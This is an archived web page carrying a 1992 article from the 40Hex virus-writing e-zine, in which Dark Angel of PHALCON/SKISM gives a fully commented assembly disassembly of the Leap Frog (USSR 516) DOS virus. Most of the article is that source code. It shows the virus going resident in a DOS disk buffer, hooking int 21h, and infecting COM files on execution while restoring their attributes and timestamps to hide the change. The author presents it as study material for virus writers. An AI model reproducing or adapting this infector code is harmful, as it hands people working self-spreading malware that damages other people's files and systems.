

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vault.0x705h.com/en/ezine/40hex/40hex-number-7/40HEX-7.006/591
body_size: 6501
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="language" content="en" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" CONTENT="NOODP">
        	<meta name="robots" content="noindex" />
<meta name="keywords" content="plain-text, ezine, reliz, oldschool, ascii, ansi, textfiles, amiga, msdos" />
<meta name="description" content="&lt;strong&gt;40hex&lt;/strong&gt; nº&lt;strong&gt;7&lt;/strong&gt;:(&lt;strong&gt;40HEX-7.006&lt;/strong&gt;):&lt;strong&gt;06/06/1992&lt;/strong&gt;" />
<link rel="prev" href="https://vault.0x705h.com/en/ezine/40hex/40hex-number-7/40HEX-7.005/589" />
<link rel="next" href="/en/ezine/40hex/40hex-number-7/40HEX-7.007/594" />
<script type="text/javascript" src="/assets/c79c8a69/jquery.min.js"></script>
<script type="text/javascript" src="/js/escapes.js/escapes.min.js"></script>
<title>40hex nº7 | 40HEX-7.006 | E-Zine Vault</title>
                <link rel="stylesheet" type="text/css" href="/css/Vault.css" />
</head>
<script>
function fixPerfectDos(fontName)
{
    /*if(fontName == "PerfectDOS")
    {
        $("body,pre,input,textarea,select,option").css("letter-spacing", "-1px");
    } else {
        $("body,pre,input,textarea,select,option").css("letter-spacing", "0px");
    }*/
}    
$(document).ready(function(){
    $("body,pre,input,textarea,select,option").css("font-family", "PerfectDOS");
    fixPerfectDos("PerfectDOS");
});
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.verantra.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://matomo.verantra.com/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


<body>

<script>
escapes('/ansis/Vault.ans', function () {
  $(this).appendTo('#vaultansi');
}, { amiga: true });
</script>

<div class="container">
    <header class="header">
        <div id="vaultansi"></div>
        <nav>
            <ul class="header-menu">
                <li class="menu-item"><a href="/en">Home</a></li>
                <li class="menu-item"> | <a href="/en/ezines">Zines</a></li>
                <li class="menu-item"> | <a href="/en/handles">Handles</a></li>
                                    <li class="menu-item">
                         | <a rel="nofollow" href="/en/login">Login</a>                    </li>
                                                                
                <li class="menu-item config"> <a href="/es">Spanish</a><a href="/de">Deutsch</a><a rel="nofollow" href="/en/profile">[Config]</a></li>
            </ul>
        </nav>
    </header>
    <article class="reliz-file" itemscope="" itemtype="http://schema.org/Article">
    <h1>
        <strong>40hex</strong> nº<strong>7</strong>:(<strong>40HEX-7.006</strong>):<strong>06/06/1992</strong>    <span><a href="/en/ezine/40hex/40hex-number-7/171"><< Back To <strong>40hex</strong> nº <strong>7</strong></a></span>
    </h1>
        <h2>
        <div class="prev"><a rel="prev" href="/en/ezine/40hex/40hex-number-7/40HEX-7.005/589"><< Prev file: 40HEX-7.005</a></div>
        <div class="next"><a rel="next" href="https://vault.0x705h.com/en/ezine/40hex/40hex-number-7/40HEX-7.007/594">Next file: 40HEX-7.007 >></a></div>
        <br clear="all" />
    </h2>
        <span itemprop="datePublished" content="1992-06-06"></span>
    <span itemprop="author" itemscope="" itemtype="http://schema.org/Organization">
        <span itemprop="name" style="display: none;">40hex</span>
    </span> 
    <div class="column eighty-cols-line"></div>    
    <p itemprop="articleBody">40Hex Number 7 Volume 2 Issue 3                                       File 006

                         Virus Spotlite on: Leap Frog

It&#039;s always interesting to find new residency techniques.  I suppose everyone
by now is tired of the traditional high-memory loading routine and is on the
lookout for something different.  40Hex comes to the rescue!

This virus, the &quot;Leap Frog&quot; or USSR 516, has one of the most unique methods
I have ever seen.  I was mucking around in VSUM and noticed that it, according
to Patricia, it &quot;installs itself in a hole in memory between MSDOS and the DOS
Stacks.&quot;  She is, of course, not telling us the entire story.  Leap Frog
basically latches onto and resides in a DOS disk buffer.  I do not know who
the author is, but I commend him for his innovative technique.  I took the
liberty of disassembling the virus which is given below.  It should be an
exact byte-for-byte matchup of the original carrier file (or at least should
be extremely similar).  The offsets are in their correct locations, etc, etc.
It is simple to understand and terribly efficient.

Although the coding is tight, there are some inconsistencies.  For
example, I do not understand the purpose of the timing routine(int 21h/ah=30h)
in the code.  I also do not understand why the author decided to infect COM
files in such an abnormal way.  An interesting &quot;feature&quot; is the disabling of
Control-Break checking - a thoroughly unnecessary piece of code.  I believe
further that the line above &quot;findmarker&quot; should read:

                lds     di,dword ptr ds:[30h*4]

In any case, the code is otherwise very, very good.  It is great for studying
by newcomers and &quot;oldtimers&quot; alike.  Things to look for:
  Residency routine
  Lack of extensive use of relative offsets
  Use of stack frame in the interrupt handler
  Critical error handler

Enjoy!                                             Dark Angel of PHALCON/SKISM

ussr516         segment byte public
                assume  cs:ussr516, ds:ussr516
                org     100h
; Disassembled by Dark Angel of PHALCON/SKISM
; for 40Hex Number 7 Volume 2 Issue 3
stub:           db      0e9h, 0, 0
                db      0e9h, 1, 0, 0
; This is where the virus really begins
start:
                push    ax
                call    beginvir

orig4           db      0cdh, 20h, 0, 0
int30store      db      0, 0, 0, 0                     ; Actually it&#039;s int 21h
                                                       ; entry point
int21store      db      0, 0, 0, 0

beginvir:       pop     bp                             ; BP -&gt; orig4
                mov     si,bp
                mov     di,103h
                add     di,[di-2]                      ; DI -&gt; orig4
                movsw                                  ; restore original
                movsw                                  ; 4 bytes of program
                xor     si,si
                mov     ds,si
                les     di,dword ptr ds:[21h*4]
                mov     [bp+8],di                      ; int21store
                mov     [bp+0Ah],es
                lds     di,dword ptr ds:[30h*4+1]      ; Bug????
findmarker:
                inc     di
                cmp     word ptr [di-2],0E18Ah         ; Find marker bytes
                jne     findmarker                     ; to the entry point
                mov     [bp+4],di                      ; and move to
                mov     [bp+6],ds                      ; int30store
                mov     ax,5252h                       ; Get list of lists
                int     21h                            ; and also ID check

                add     bx,12h                         ; Already installed?
                jz      quitvir                        ; then exit
                push    bx
                mov     ah,30h                         ; Get DOS version
                int     21h

                pop     bx                             ; bx = 12, ptr to 1st
                                                       ; disk buffer
                cmp     al,3
                je      handlebuffer                   ; if DOS 3
                ja      handleDBHCH                    ; if &gt; DOS 3
                inc     bx                             ; DOS 2.X, offset is 13
handlebuffer:
                push    ds
                push    bx
                lds     bx,dword ptr [bx]              ; Get seg:off of buffer
                inc     si
                pop     di
                pop     es                             ; ES:DI-&gt;seg:off buff
                mov     ax,[bx]                        ; ptr to next buffer
                cmp     ax,0FFFFh                      ; least recently used?
                jne     handlebuffer                   ; if not, go find it
                cmp     si,3
                jbe     quitvir
                stosw
                stosw
                jmp     short movetobuffer
handleDBHCH:   ; Disk Buffer Hash Chain Head array
                lds     si,dword ptr [bx]              ; ptr to disk buffer
                lodsw                                  ; info
                lodsw                                  ; seg of disk buffer
                                                       ; hash chain head array
                inc     ax                             ; second entry
                mov     ds,ax
                xor     bx,bx
                mov     si,bx
                lodsw                                  ; EMS page, -1 if not
                                                       ; in EMS
                xchg    ax,di                          ; save in di
                lodsw                                  ; ptr to least recently
                                                       ; used buffer
                mov     [di+2],ax                      ; change disk buffer
                                                       ; backward offset to
                                                       ; least recently used
                xchg    ax,di                          ; restore EMS page
                mov     [di],ax                        ; set to least recently
movetobuffer:                                          ; used
                mov     di,bx
                push    ds
                pop     es                             ; ES:DI -&gt; disk buffer
                push    cs
                pop     ds
                mov     cx,108h
                lea     si,[bp-4]                      ; Copy from start
                rep     movsw
                mov     ds,cx                          ; DS -&gt; interrupt table
                mov     word ptr ds:[4*21h],0BCh       ; New interrupt handler
                mov     word ptr ds:[4*21h+2],es       ; at int21
quitvir:
                push    cs                             ; CS = DS = ES
                pop     es
                push    es
                pop     ds
                pop     ax
                mov     bx,ax
                mov     si, 100h                       ; set up stack for
                push    si                             ; the return to the
                retn                                   ; original program
int24:
                mov     al,3                           ; Ignore all errors
                iret
tickstore       db      3                              ; Why???
buffer          db      3, 0, 9, 0

int21:
                pushf
                cli                                    ; CP/M style call entry
                call    dword ptr cs:[int30store-start]
                retn                                   ; point of int 21h

int21DSDX:                                             ; For int 21h calls
                push    ds                             ; with
                lds     dx,dword ptr [bp+2]            ; DS:DX -&gt; filename
                call    int21
                pop     ds
                retn

                cmp     ax,4B00h                       ; Execute
                je      Execute
                cmp     ax,5252h                       ; ID check
                je      CheckID
                cmp     ah,30h                         ; DOS Version
                je      DosVersion
callorig21:                                            ; Do other calls
                jmp     dword ptr cs:[int21store-start]
DosVersion:    ; Why?????                             ; DOS Version
                dec     byte ptr cs:[tickstore-start]
                jnz     callorig21                     ; Continue if not 0
                push    es
                xor     ax,ax
                push    ax
                mov     es,ax
                mov     al,es:[46Ch]                   ; 40h:6Ch = Timer ticks
                                                       ; since midnight
                and     al,7                           ; MOD 15
                inc     ax
                inc     ax
                mov     cs:[tickstore-start],al        ; # 2-17
                pop     ax
                pop     es
                iret
CheckID:                                               ; ID Check
                mov     bx,0FFEEh                      ; FFEEh = -12h
                iret
Execute:                                               ; Execute
                push    ax                             ; Save registers
                push    cx
                push    es
                push    bx
                push    ds                             ; DS:DX -&gt; filename
                push    dx                             ; save it on stack
                push    bp
                mov     bp,sp                          ; Set up stack frame
                sub     sp,0Ah                         ; Temporary variables
                                                       ; [bp-A] = attributes
                                                       ; [bp-8] = int 24 off
                                                       ; [bp-6] = int 24 seg
                                                       ; [bp-4] = file time
                                                       ; [bp-2] = file date
                sti
                push    cs
                pop     ds
                mov     ax,3301h                       ; Turn off ^C check
                xor     dl,dl                          ; (never turn it back
                call    int21                          ;  on.  Bug???)
                mov     ax,3524h                       ; Get int 24h
                call    int21                          ; (Critical error)
                mov     [bp-8],bx
                mov     [bp-6],es
                mov     dx,int24-start
                mov     ax,2524h                       ; Set to new one
                call    int21
                mov     ax,4300h                       ; Get attributes
                call    int21DSDX
                jnc     continue
doneinfect:
                mov     ax,2524h                       ; Restore crit error
                lds     dx,dword ptr [bp-8]            ; handler
                call    int21
                cli
                mov     sp,bp
                pop     bp
                pop     dx
                pop     ds
                pop     bx
                pop     es
                pop     cx
                pop     ax
                jmp     short callorig21               ; Call orig handler
continue:
                mov     [bp-0Ah],cx                    ; Save attributes
                test    cl,1                           ; Check if r/o????
                jz      noclearattr
                xor     cx,cx
                mov     ax,4301h                       ; Clear attributes
                call    int21DSDX                      ; Filename in DS:DX
                jc      doneinfect                     ; Quit on error
noclearattr:
                mov     ax,3D02h                       ; Open read/write
                call    int21DSDX                      ; Filename in DS:DX
                jc      doneinfect                     ; Exit if error
                mov     bx,ax
                mov     ax,5700h                       ; Save time/date
                call    int21
                mov     [bp-4],cx
                mov     [bp-2],dx
                mov     dx,buffer-start
                mov     cx,4
                mov     ah,3Fh                         ; Read 4 bytes to
                call    int21                          ; buffer
                jc      quitinf
                cmp     byte ptr ds:[buffer-start],0E9h; Must start with 0E9h
                jne     quitinf                        ; Otherwise, quit
                mov     dx,word ptr ds:[buffer+1-start]; dx = jmploc
                dec     dx
                xor     cx,cx
                mov     ax,4201h                       ; go there
                call    int21
                mov     ds:[buffer-start],ax           ; new location offset
                mov     dx,orig4-start
                mov     cx,4
                mov     ah,3Fh                         ; Read 4 bytes there
                call    int21
                mov     dx,ds:[orig4-start]
                cmp     dl,0E9h                        ; 0E9h means we might
                jne     infect                         ; already be there
                mov     ax,ds:[orig4+2-start]          ; continue checking
                add     al,dh                          ; to see if we really
                sub     al,ah                          ; are there.
                jz      quitinf
infect:
                xor     cx,cx
                mov     dx,cx
                mov     ax,4202h                       ; Go to EOF
                call    int21
                mov     ds:[buffer+2-start],ax         ; save filesize
                mov     cx,204h
                mov     ah,40h                         ; Write virus
                call    int21
                jc      quitinf                        ; Exit if error
                sub     cx,ax
                jnz     quitinf
                mov     dx,ds:[buffer-start]
                mov     ax,ds:[buffer+2-start]
                sub     ax,dx
                sub     ax,3                           ; AX-&gt;jmp offset
                mov     word ptr ds:[buffer+1-start],ax; Set up buffer
                mov     byte ptr ds:[buffer-start],0E9h; code the jmp
                add     al,ah
                mov     byte ptr ds:[buffer+3-start],al
                mov     ax,4200h                       ; Rewind to jmploc
                call    int21
                mov     dx, buffer-start
                mov     cx,4                           ; Write in the jmp
                mov     ah,40h
                call    int21
quitinf:
                mov     cx,[bp-4]
                mov     dx,[bp-2]
                mov     ax,5701h                       ; Restore date/time
                call    int21
                mov     ah,3Eh                         ; Close file
                call    int21
                mov     cx,[bp-0Ah]                    ; Restore attributes
                mov     ax,4301h
                call    int21DSDX
                jmp     doneinfect                     ; Return
ussr516         ends
                end     stub

</p>

</article>       <footer class="footer">
        <div class="left">Developed by 0x705h.com</div>
        <div class="right">v0.2.2beta</div>
    </footer>
</div>

	
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {

        
        var padTo = 37; // characters
        function padWithSpaces(selector, padpositions)
        {
            var text = $(selector).text();
            while(text.length < padpositions)
            {
                text = text + " ";
            }
            $(selector).html(text);
        }
        var $menuitem = $(".menu-item>a");
        $menuitem.each(function(i, e) {
            padWithSpaces(e, padTo);
        });
    
});
/*]]>*/
</script>
</body>
</html>
